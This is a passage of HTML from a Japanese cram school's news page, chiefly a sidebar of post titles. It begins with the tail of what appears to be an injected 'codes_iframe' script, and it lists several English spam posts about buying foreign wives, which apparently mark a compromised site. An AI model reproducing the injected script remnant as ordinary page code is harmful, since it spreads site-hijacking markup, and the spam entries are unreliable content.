expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
